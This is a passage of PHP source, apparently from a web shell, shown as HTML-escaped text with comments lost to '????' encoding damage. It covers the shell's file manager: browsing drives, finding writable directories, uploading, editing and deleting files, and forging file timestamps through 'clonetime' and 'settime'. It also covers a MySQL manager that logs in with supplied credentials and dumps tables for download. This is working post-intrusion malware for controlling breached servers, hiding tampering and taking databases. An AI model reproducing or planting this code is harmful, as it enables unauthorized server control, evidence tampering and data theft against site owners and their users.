&nbsp;&nbsp;&nbsp;&nbsp;if ($p2 &amp;&amp; $p3) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;m($p3.' renamed '.$p2.(@rename($p3, $p2) ? ' success' : ' failed'));<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;break;<br />
&nbsp;&nbsp;&nbsp;case 'clonetime':<br />
&nbsp;&nbsp;&nbsp;&nbsp;// ??????<br />
&nbsp;&nbsp;&nbsp;&nbsp;if ($p2 &amp;&amp; $p3) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$time = @filemtime($p3);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;m('Set file last modified '.(@touch($p2,$time,$time) ? 'success' : 'failed'));<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;break;<br />
&nbsp;&nbsp;&nbsp;case 'settime':<br />
&nbsp;&nbsp;&nbsp;&nbsp;// ????????<br />
&nbsp;&nbsp;&nbsp;&nbsp;if ($p2 &amp;&amp; $p3) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$time = strtotime($p3);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;m('Set file last modified '.(@touch($p2,$time,$time) ? 'success' : 'failed'));<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;break;<br />
&nbsp;&nbsp;&nbsp;case 'delete':<br />
&nbsp;&nbsp;&nbsp;&nbsp;// ??????????<br />
&nbsp;&nbsp;&nbsp;&nbsp;if ($P['dl']) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$succ = $fail = 0;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;foreach ($P['dl'] as $f) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if (is_dir($cwd.$f)) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if (@deltree($cwd.$f)) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$succ++;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} else {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$fail++;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} else {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if (@unlink($cwd.$f)) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$succ++;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} else {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$fail++;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;m('Deleted folder/file(s) have finished, choose '.count($P['dl']).', success '.$succ.', fail '.$fail);<br />
&nbsp;&nbsp;&nbsp;&nbsp;} else {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;m('Please select folder/file(s)');<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;break;<br />
&nbsp;&nbsp;&nbsp;case 'paste':<br />
&nbsp;&nbsp;&nbsp;&nbsp;if($_SESSION['do'] == 'copy') {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;foreach($_SESSION['dl'] as $f) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;copy_paste($_SESSION['c'],$f, $cwd);&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;} elseif($_SESSION['do'] == 'move') {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;foreach($_SESSION['dl'] as $f) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;@rename($_SESSION['c'].$f, $cwd.$f);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;unset($_SESSION['do'], $_SESSION['dl'], $_SESSION['c']);<br />
&nbsp;&nbsp;&nbsp;&nbsp;break;<br />
&nbsp;&nbsp;&nbsp;default:<br />
&nbsp;&nbsp;&nbsp;&nbsp;if($p1 == 'copy' || $p1 == 'move') {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if (isset($P['dl']) &amp;&amp; count($P['dl'])) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$_SESSION['do'] = $p1;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$_SESSION['dl'] = $P['dl'];<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$_SESSION['c'] = $P['cwd'];<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;m('Have been copied to the session');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} else {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;m('Please select folder/file(s)');<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;break;<br />
&nbsp;&nbsp;}<br />
&nbsp;&nbsp;echo &quot;&lt;script type=\&quot;text/javascript\&quot;&gt;$('opform').p1.value='';$('opform').p2.value='';&lt;/script&gt;&quot;;<br />
&nbsp;}<br />
&nbsp;//????????<br />
&nbsp;$free = @disk_free_space($cwd);<br />
&nbsp;!$free &amp;&amp; $free = 0;<br />
&nbsp;$all = @disk_total_space($cwd);<br />
&nbsp;!$all &amp;&amp; $all = 0;<br />
&nbsp;$used = $all-$free;<br />
&nbsp;p('&lt;h2&gt;File Manager - Current disk free '.sizecount($free).' of '.sizecount($all).' (<a href="mailto:'.@round(100/($all/$free),2).'%)&lt;/h2&gt;'">'.@round(100/($all/$free),2).'%)&lt;/h2&gt;'</a>);</p>
<p>&nbsp;$cwd_links = '';<br />
&nbsp;$path = explode('/', $cwd);<br />
&nbsp;$n=count($path);<br />
&nbsp;for($i=0;$i&lt;$n-1;$i++) {<br />
&nbsp;&nbsp;$cwd_links .= '&lt;a href=&quot;javascript:g(\'file\', \'';<br />
&nbsp;&nbsp;for($j=0;$j&lt;=$i;$j++) {<br />
&nbsp;&nbsp;&nbsp;$cwd_links .= $path[$j].'/';<br />
&nbsp;&nbsp;}<br />
&nbsp;&nbsp;$cwd_links .= '\');&quot;&gt;'.$path[$i].'/&lt;/a&gt;';<br />
&nbsp;}</p>
<p>?&gt;<br />
&lt;script type=&quot;text/javascript&quot;&gt;<br />
document.onclick = shownav;<br />
function shownav(e){<br />
&nbsp;var src = e?e.target:event.srcElement;<br />
&nbsp;do{<br />
&nbsp;&nbsp;if(src.id ==&quot;jumpto&quot;) {<br />
&nbsp;&nbsp;&nbsp;$('inputnav').style.display = &quot;&quot;;<br />
&nbsp;&nbsp;&nbsp;$('pathnav').style.display = &quot;none&quot;;<br />
&nbsp;&nbsp;&nbsp;return;<br />
&nbsp;&nbsp;}<br />
&nbsp;&nbsp;if(src.id ==&quot;inputnav&quot;) {<br />
&nbsp;&nbsp;&nbsp;return;<br />
&nbsp;&nbsp;}<br />
&nbsp;&nbsp;src = src.parentNode;<br />
&nbsp;}while(src.parentNode)</p>
<p>&nbsp;$('inputnav').style.display = &quot;none&quot;;<br />
&nbsp;$('pathnav').style.display = &quot;&quot;;<br />
}<br />
&lt;/script&gt;<br />
&lt;div style=&quot;background:#eee;margin-bottom:10px;&quot;&gt;<br />
&nbsp;&lt;form onsubmit=&quot;g('file',this.cwd.value);return false;&quot; method=&quot;POST&quot; id=&quot;godir&quot; name=&quot;godir&quot;&gt;<br />
&nbsp;&nbsp;&lt;table id=&quot;pathnav&quot; width=&quot;100%&quot; border=&quot;0&quot; cellpadding=&quot;5&quot; cellspacing=&quot;0&quot;&gt;<br />
&nbsp;&nbsp;&nbsp;&lt;tr&gt;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&lt;td width=&quot;100%&quot;&gt;&lt;?php echo $cwd_links.' - '.getChmod($cwd).' / '.PermsColor($cwd).getUser($cwd);?&gt; (&lt;?php echo $dir_writeable;?&gt;)&lt;/td&gt;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&lt;td nowrap&gt;&lt;input class=&quot;bt&quot; id=&quot;jumpto&quot; name=&quot;jumpto&quot; value=&quot;Jump to&quot; type=&quot;button&quot;&gt;&lt;/td&gt;<br />
&nbsp;&nbsp;&nbsp;&lt;/tr&gt;<br />
&nbsp;&nbsp;&lt;/table&gt;<br />
&nbsp;&nbsp;&lt;table id=&quot;inputnav&quot; width=&quot;100%&quot; border=&quot;0&quot; cellpadding=&quot;5&quot; cellspacing=&quot;0&quot; style=&quot;display:none;&quot;&gt;<br />
&nbsp;&nbsp;&nbsp;&lt;tr&gt;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&lt;td nowrap&gt;Current Directory (&lt;?php echo $dir_writeable;?&gt;, &lt;?php echo getChmod($cwd);?&gt;)&lt;/td&gt;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&lt;td width=&quot;100%&quot;&gt;&lt;input class=&quot;input&quot; name=&quot;cwd&quot; value=&quot;&lt;?php echo $cwd;?&gt;&quot; type=&quot;text&quot; style=&quot;width:99%;margin:0 8px;&quot;&gt;&lt;/td&gt;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&lt;td nowrap&gt;&lt;input class=&quot;bt&quot; value=&quot;GO&quot; type=&quot;submit&quot;&gt;&lt;/td&gt;<br />
&nbsp;&nbsp;&nbsp;&lt;/tr&gt;<br />
&nbsp;&nbsp;&lt;/table&gt;<br />
&nbsp;&lt;/form&gt;<br />
&lt;?php<br />
&nbsp;if (IS_WIN) {<br />
&nbsp;&nbsp;$comma = '';<br />
&nbsp;&nbsp;p('&lt;div class=&quot;drives&quot;&gt;');<br />
&nbsp;&nbsp;foreach( range('A','Z') as $drive ) {<br />
&nbsp;&nbsp;&nbsp;if (is_dir($drive.':/')) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;p($comma.'&lt;a href=&quot;javascript:g(\'file\', \''.$drive.':/\');&quot;&gt;'.$drive.':\&lt;/a&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;$comma = '&lt;span&gt;|&lt;/span&gt;';<br />
&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;}<br />
&nbsp;&nbsp;p('&lt;/div&gt;');<br />
&nbsp;}<br />
?&gt;<br />
&lt;/div&gt;<br />
&lt;?php<br />
&nbsp;p('&lt;table width=&quot;100%&quot; border=&quot;0&quot; cellpadding=&quot;4&quot; cellspacing=&quot;0&quot;&gt;');<br />
&nbsp;p('&lt;tr class=&quot;alt1&quot;&gt;&lt;td colspan=&quot;6&quot; style=&quot;padding:5px;line-height:20px;&quot;&gt;');<br />
&nbsp;p('&lt;form action=&quot;'.SELF.'&quot; method=&quot;POST&quot; enctype=&quot;multipart/form-data&quot;&gt;&lt;div style=&quot;float:right;&quot;&gt;&lt;input name=&quot;uploadfile&quot; value=&quot;&quot; type=&quot;file&quot; /&gt; &lt;input class=&quot;bt&quot; value=&quot;Upload&quot; type=&quot;submit&quot; /&gt;&lt;input name=&quot;charset&quot; value=&quot;'.$charset.'&quot; type=&quot;hidden&quot; /&gt;&lt;input type=&quot;hidden&quot; name=&quot;p1&quot; value=&quot;uploadFile&quot;&gt;&lt;input name=&quot;cwd&quot; value=&quot;'.$cwd.'&quot; type=&quot;hidden&quot; /&gt;&lt;/div&gt;&lt;/form&gt;');<br />
&nbsp;p('&lt;a href=&quot;javascript:g(\'file\', \''.str_replace('\\','/',$web_cwd).'\');&quot;&gt;WebRoot&lt;/a&gt;');<br />
&nbsp;p(' | &lt;a href=&quot;javascript:g(\'file\', \''.$home_cwd.'\');&quot;&gt;ScriptPath&lt;/a&gt;');<br />
&nbsp;p(' | &lt;a href=&quot;javascript:g(\'file\',\''.$cwd.'\',null,null,null,\'dir\');&quot;&gt;View Writable Directory&lt;/a&gt; ');<br />
&nbsp;p(' | &lt;a href=&quot;javascript:createdir();&quot;&gt;Create Directory&lt;/a&gt; | &lt;a href=&quot;javascript:createfile();&quot;&gt;Create File&lt;/a&gt;');<br />
&nbsp;p('&lt;/td&gt;&lt;/tr&gt;');</p>
<p>&nbsp;$sort = array('filename', 1);<br />
&nbsp;if($p1) {<br />
&nbsp;&nbsp;if(preg_match('!s_([A-z_]+)_(\d{1})!', $p1, $match)) {<br />
&nbsp;&nbsp;&nbsp;$sort = array($match[1], (int)$match[2]);<br />
&nbsp;&nbsp;}<br />
&nbsp;}</p>
<p>&nbsp;formhead(array('name'=&gt;'flist'));<br />
&nbsp;makehide('act','file');<br />
&nbsp;makehide('p1','');<br />
&nbsp;makehide('cwd',$cwd);<br />
&nbsp;makehide('charset',$charset);<br />
&nbsp;p('&lt;tr class=&quot;head&quot;&gt;');<br />
&nbsp;p('&lt;td width=&quot;2%&quot; nowrap&gt;&lt;input name=&quot;chkall&quot; value=&quot;on&quot; type=&quot;checkbox&quot; onclick=&quot;checkall(this.form)&quot; /&gt;&lt;/td&gt;');<br />
&nbsp;p('&lt;td&gt;&lt;a href=&quot;javascript:g(\'file\',null,\'s_filename_'.($sort[1]?0:1).'\');&quot;&gt;Filename&lt;/a&gt; '.($p1 == 's_filename_0' ? $dchar : '').($p1 == 's_filename_1' || !$p1 ? $uchar : '').'&lt;/td&gt;');<br />
&nbsp;p('&lt;td width=&quot;16%&quot;&gt;&lt;a href=&quot;javascript:g(\'file\',null,\'s_mtime_'.($sort[1]?0:1).'\');&quot;&gt;Last modified&lt;/a&gt; '.($p1 == 's_mtime_0' ? $dchar : '').($p1 == 's_mtime_1' ? $uchar : '').'&lt;/td&gt;');<br />
&nbsp;p('&lt;td width=&quot;10%&quot;&gt;&lt;a href=&quot;javascript:g(\'file\',null,\'s_size_'.($sort[1]?0:1).'\');&quot;&gt;Size&lt;/a&gt; '.($p1 == 's_size_0' ? $dchar : '').($p1 == 's_size_1' ? $uchar : '').'&lt;/td&gt;');<br />
&nbsp;p('&lt;td width=&quot;20%&quot;&gt;Chmod / Perms&lt;/td&gt;');<br />
&nbsp;p('&lt;td width=&quot;22%&quot;&gt;Action&lt;/td&gt;');<br />
&nbsp;p('&lt;/tr&gt;');</p>
<p>&nbsp;//?????��?��???????<br />
&nbsp;$dirdata=$filedata=array();</p>
<p>&nbsp;if ($p4 == 'dir') {<br />
&nbsp;&nbsp;$dirdata = GetWDirList($cwd);<br />
&nbsp;&nbsp;$filedata = array();<br />
&nbsp;} else {<br />
&nbsp;&nbsp;// ??????��?<br />
&nbsp;&nbsp;$dirs = @scandir($cwd);<br />
&nbsp;&nbsp;if ($dirs) {<br />
&nbsp;&nbsp;&nbsp;$dirs = array_diff($dirs, array('.'));<br />
&nbsp;&nbsp;&nbsp;foreach ($dirs as $file) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;$filepath=$cwd.$file;<br />
&nbsp;&nbsp;&nbsp;&nbsp;if(@is_dir($filepath)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$dirdb['filename']=$file;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$dirdb['mtime']=@date('Y-m-d H:i:s',filemtime($filepath));<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$dirdb['chmod']=getChmod($filepath);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$dirdb['perm']=PermsColor($filepath);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$dirdb['owner']=getUser($filepath);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$dirdb['link']=$filepath;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if ($file=='..') {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$dirdata['up']=1;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} else {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$dirdata[]=$dirdb;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;} else {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$filedb['filename']=$file;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;//$filedb['size']=@filesize($filepath);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$filedb['size']=sprintf(&quot;%u&quot;, @filesize($filepath));<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$filedb['mtime']=@date('Y-m-d H:i:s',filemtime($filepath));<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$filedb['chmod']=getChmod($filepath);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$filedb['perm']=PermsColor($filepath);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$filedb['owner']=getUser($filepath);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$filedb['link']=$filepath;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$filedata[]=$filedb;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;unset($dirdb);<br />
&nbsp;&nbsp;&nbsp;unset($filedb);<br />
&nbsp;&nbsp;}<br />
&nbsp;}<br />
&nbsp;$dir_i = '0';<br />
&nbsp;if (isset($dirdata['up'])) {<br />
&nbsp;&nbsp;$thisbg = bg();<br />
&nbsp;&nbsp;p('&lt;tr class=&quot;'.$thisbg.'&quot; onmouseover=&quot;this.className=\'focus\';&quot; onmouseout=&quot;this.className=\''.$thisbg.'\';&quot;&gt;');<br />
&nbsp;&nbsp;p('&lt;td align=&quot;center&quot;&gt;-&lt;/td&gt;&lt;td nowrap colspan=&quot;5&quot;&gt;&lt;a href=&quot;javascript:g(\'file\',\''.getUpPath($cwd).'\');&quot;&gt;Parent Directory&lt;/a&gt;&lt;/td&gt;');<br />
&nbsp;&nbsp;p('&lt;/tr&gt;');<br />
&nbsp;}<br />
&nbsp;unset($dirdata['up']);<br />
&nbsp;usort($dirdata, 'cmp');<br />
&nbsp;usort($filedata, 'cmp');<br />
&nbsp;foreach($dirdata as $key =&gt; $dirdb){<br />
&nbsp;&nbsp;if($p1 == 'getsize' &amp;&amp; $p2 == $dirdb['filename']) {<br />
&nbsp;&nbsp;&nbsp;$attachsize = dirsize($p2);<br />
&nbsp;&nbsp;&nbsp;$attachsize = is_numeric($attachsize) ? sizecount($attachsize) : 'Unknown';<br />
&nbsp;&nbsp;} else {<br />
&nbsp;&nbsp;&nbsp;$attachsize = '&lt;a href=&quot;javascript:g(\'file\', null, \'getsize\', \''.$dirdb['filename'].'\');&quot;&gt;Stat&lt;/a&gt;';<br />
&nbsp;&nbsp;}<br />
&nbsp;&nbsp;$thisbg = bg();<br />
&nbsp;&nbsp;p('&lt;tr class=&quot;'.$thisbg.'&quot; onmouseover=&quot;this.className=\'focus\';&quot; onmouseout=&quot;this.className=\''.$thisbg.'\';&quot;&gt;');<br />
&nbsp;&nbsp;p('&lt;td width=&quot;2%&quot; nowrap&gt;&lt;input name=&quot;dl[]&quot; type=&quot;checkbox&quot; value=&quot;'.$dirdb['filename'].'&quot;&gt;&lt;/td&gt;');<br />
&nbsp;&nbsp;p('&lt;td&gt;&lt;a href=&quot;javascript:g(\'file\',\''.$dirdb['link'].'\')&quot;&gt;'.$dirdb['filename'].'&lt;/a&gt;&lt;/td&gt;');<br />
&nbsp;&nbsp;p('&lt;td nowrap&gt;&lt;a href=&quot;javascript:g(\'newtime\',null,\''.$dirdb['filename'].'\');&quot;&gt;'.$dirdb['mtime'].'&lt;/a&gt;&lt;/td&gt;');<br />
&nbsp;&nbsp;p('&lt;td nowrap&gt;'.$attachsize.'&lt;/td&gt;');<br />
&nbsp;&nbsp;p('&lt;td nowrap&gt;');<br />
&nbsp;&nbsp;p('&lt;a href=&quot;javascript:fileperm(\''.$dirdb['filename'].'\', \''.$dirdb['chmod'].'\');&quot;&gt;'.$dirdb['chmod'].'&lt;/a&gt; / ');<br />
&nbsp;&nbsp;p('&lt;a href=&quot;javascript:fileperm(\''.$dirdb['filename'].'\', \''.$dirdb['chmod'].'\');&quot;&gt;'.$dirdb['perm'].'&lt;/a&gt;'.$dirdb['owner'].'&lt;/td&gt;');<br />
&nbsp;&nbsp;p('&lt;td nowrap&gt;&lt;a href=&quot;javascript:rename(\''.$dirdb['filename'].'\');&quot;&gt;Rename&lt;/a&gt;&lt;/td&gt;');<br />
&nbsp;&nbsp;p('&lt;/tr&gt;');<br />
&nbsp;&nbsp;$dir_i++;<br />
&nbsp;}</p>
<p>&nbsp;p('&lt;tr bgcolor=&quot;#dddddd&quot; stlye=&quot;border-top:1px solid #fff;border-bottom:1px solid #ddd;&quot;&gt;&lt;td colspan=&quot;6&quot; height=&quot;5&quot;&gt;&lt;/td&gt;&lt;/tr&gt;');<br />
&nbsp;$file_i = '0';</p>
<p>&nbsp;foreach($filedata as $key =&gt; $filedb){<br />
&nbsp;&nbsp;$fileurl = '/'.str_replace($web_cwd,'',$filedb['link']);<br />
&nbsp;&nbsp;$thisbg = bg();<br />
&nbsp;&nbsp;p('&lt;tr class=&quot;'.$thisbg.'&quot; onmouseover=&quot;this.className=\'focus\';&quot; onmouseout=&quot;this.className=\''.$thisbg.'\';&quot;&gt;');<br />
&nbsp;&nbsp;p('&lt;td width=&quot;2%&quot; nowrap&gt;&lt;input name=&quot;dl[]&quot; type=&quot;checkbox&quot; value=&quot;'.$filedb['filename'].'&quot;&gt;&lt;/td&gt;');<br />
&nbsp;&nbsp;p('&lt;td&gt;'.((strpos($filedb['link'], $web_cwd) !== false) ? '&lt;a href=&quot;'.$fileurl.'&quot; target=&quot;_blank&quot;&gt;'.$filedb['filename'].'&lt;/a&gt;' : $filedb['filename']).'&lt;/td&gt;');<br />
&nbsp;&nbsp;p('&lt;td nowrap&gt;&lt;a href=&quot;javascript:g(\'newtime\',null,\''.$filedb['filename'].'\');&quot;&gt;'.$filedb['mtime'].'&lt;/a&gt;&lt;/td&gt;');<br />
&nbsp;&nbsp;p('&lt;td nowrap&gt;'.sizecount($filedb['size']).'&lt;/td&gt;');<br />
&nbsp;&nbsp;p('&lt;td nowrap&gt;');<br />
&nbsp;&nbsp;p('&lt;a href=&quot;javascript:fileperm(\''.$filedb['filename'].'\', \''.$filedb['chmod'].'\');&quot;&gt;'.$filedb['chmod'].'&lt;/a&gt; / ');<br />
&nbsp;&nbsp;p('&lt;a href=&quot;javascript:fileperm(\''.$filedb['filename'].'\', \''.$filedb['chmod'].'\');&quot;&gt;'.$filedb['perm'].'&lt;/a&gt;'.$filedb['owner'].'&lt;/td&gt;');<br />
&nbsp;&nbsp;p('&lt;td nowrap&gt;');<br />
&nbsp;&nbsp;p('&lt;a href=&quot;javascript:g(\'down\',null,\''.$filedb['filename'].'\');&quot;&gt;Down&lt;/a&gt; | ');<br />
&nbsp;&nbsp;p('&lt;a href=&quot;javascript:g(\'editfile\',null,null,\''.$filedb['filename'].'\');&quot;&gt;Edit&lt;/a&gt; | ');<br />
&nbsp;&nbsp;p('&lt;a href=&quot;javascript:rename(\''.$filedb['filename'].'\');&quot;&gt;Rename&lt;/a&gt;');<br />
&nbsp;&nbsp;p('&lt;/td&gt;&lt;/tr&gt;');<br />
&nbsp;&nbsp;$file_i++;<br />
&nbsp;}<br />
&nbsp;p('&lt;tr class=&quot;'.bg().' head&quot;&gt;&lt;td colspan=&quot;5&quot;&gt;&lt;a href=&quot;#&quot; onclick=&quot;$(\'flist\').p1.value=\'delete\';$(\'flist\').submit();&quot;&gt;Delete&lt;/a&gt; | &lt;a href=&quot;#&quot; onclick=&quot;$(\'flist\').p1.value=\'copy\';$(\'flist\').submit();&quot;&gt;Copy&lt;/a&gt; | &lt;a href=&quot;#&quot; onclick=&quot;$(\'flist\').p1.value=\'move\';$(\'flist\').submit();&quot;&gt;Move&lt;/a&gt;'.(isset($_SESSION['do']) &amp;&amp; @count($_SESSION['dl']) ? ' | &lt;a href=&quot;#&quot; onclick=&quot;$(\'flist\').p1.value=\'paste\';$(\'flist\').submit();&quot;&gt;Paste&lt;/a&gt;' : '').'&lt;/td&gt;&lt;td align=&quot;right&quot;&gt;'.$dir_i.' directories / '.$file_i.' files&lt;/td&gt;&lt;/tr&gt;');<br />
&nbsp;p('&lt;/form&gt;&lt;/table&gt;');<br />
}// end dir</p>
<p>elseif ($act == 'mysqladmin') {<br />
&nbsp;$order = isset($P['order']) ? $P['order'] : '';<br />
&nbsp;$dbhost = isset($P['dbhost']) ? $P['dbhost'] : '';<br />
&nbsp;$dbuser = isset($P['dbuser']) ? $P['dbuser'] : '';<br />
&nbsp;$dbpass = isset($P['dbpass']) ? $P['dbpass'] : '';<br />
&nbsp;$dbname = isset($P['dbname']) ? $P['dbname'] : '';<br />
&nbsp;$tablename = isset($P['tablename']) ? $P['tablename'] : '';</p>
<p>&nbsp;if ($doing == 'dump') {<br />
&nbsp;&nbsp;if (isset($P['bak_table']) &amp;&amp; $P['bak_table']) {<br />
&nbsp;&nbsp;&nbsp;$DB = new DB_MySQL;<br />
&nbsp;&nbsp;&nbsp;$DB-&gt;charsetdb = $charsetdb;<br />
&nbsp;&nbsp;&nbsp;$DB-&gt;charset = $charset;<br />
&nbsp;&nbsp;&nbsp;$DB-&gt;connect($dbhost, $dbuser, $dbpass, $dbname);<br />
&nbsp;&nbsp;&nbsp;if ($P['saveasfile'] &amp;&amp; $P['bak_path']) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;$fp = @fopen($P['bak_path'],'w');<br />
&nbsp;&nbsp;&nbsp;&nbsp;if ($fp) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;foreach($P['bak_table'] as $k =&gt; $v) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if ($v) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$DB-&gt;sqldump($v, $fp);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;fclose($fp);&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$fileurl = str_replace($web_cwd,'',$P['bak_path']);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;m('Database has backup to &lt;a href=&quot;'.$fileurl.'&quot; target=&quot;_blank&quot;&gt;'.$P['bak_path'].'&lt;/a&gt;');<br />
&nbsp;&nbsp;&nbsp;&nbsp;} else {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;m('Backup failed');<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;} else {<br />
&nbsp;&nbsp;&nbsp;&nbsp;@ob_end_clean();<br />
&nbsp;&nbsp;&nbsp;&nbsp;$filename = basename($dbname.'.sql');<br />
&nbsp;&nbsp;&nbsp;&nbsp;header('Content-type: application/unknown');<br />
&nbsp;&nbsp;&nbsp;&nbsp;header('Content-Disposition: attachment; filename='.$filename);<br />
&nbsp;&nbsp;&nbsp;&nbsp;foreach($P['bak_table'] as $k =&gt; $v) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if ($v) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$DB-&gt;sqldump($v);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;exit;<br />
&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;$DB-&gt;close();<br />
&nbsp;&nbsp;} else {<br />
&nbsp;&nbsp;&nbsp;m('Please choose the table');<br />
&nbsp;&nbsp;}<br />
&nbsp;&nbsp;$doing = '';<br />
&nbsp;}</p>
<p>&nbsp;formhead(array('title'=&gt;'MYSQL Manager', 'name'=&gt;'dbform'));<br />
&nbsp;makehide('act','mysqladmin');<br />
&nbsp;makehide('doing',$doing);<br />
&nbsp;makehide('charset', $charset);<br />
&nbsp;makehide('tablename', $tablename);<br />
&nbsp;makehide('order', $order);<br />
&nbsp;p('&lt;p&gt;');<br />
&nbsp;p('DBHost:');<br />
&nbsp;makeinput(array('name'=&gt;'dbhost','size'=&gt;20,'value'=&gt;$dbhost));<br />
&nbsp;p('DBUser:');<br />
&nbsp;makeinput(array('name'=&gt;'dbuser','size'=&gt;15,'value'=&gt;$dbuser));<br />
&nbsp;p('DBPass:');<br />
&nbsp;makeinput(array('name'=&gt;'dbpass','size'=&gt;15,'value'=&gt;$dbpass));<br />
